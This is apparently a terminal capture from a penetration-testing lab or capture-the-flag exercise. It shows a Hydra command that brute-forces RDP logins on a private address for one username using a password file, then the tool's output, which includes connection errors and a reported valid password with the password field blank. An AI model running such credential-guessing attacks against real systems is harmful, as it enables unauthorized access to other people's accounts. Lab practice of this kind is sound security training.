 └─$ hydra -l mIcardi -P passwords.txt 192.168.10.10 rdp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-18 08:24:36
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the numbe
r of parallel connections and -W 1 or -W 3 to wait between connection to allow the server to
recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 13 login tries (l:1/p:13), ~4 tries per tas
k
[DATA] attacking rdp://192.168.10.10:3389/
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[3389][rdp] host: 192.168.10.10   login: mIcardi   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-18 08:24:39